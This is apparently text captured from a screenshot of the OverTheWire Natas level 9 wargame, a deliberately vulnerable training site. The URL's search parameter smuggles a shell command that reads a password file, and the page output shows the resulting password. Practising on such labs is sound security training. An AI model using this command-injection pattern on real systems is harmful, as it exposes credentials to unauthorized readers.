 natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Stuff
NATAS9
We Chall SUBMIT TOKEN
Find words containing: Search
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
African
Africans
Allah
Allah's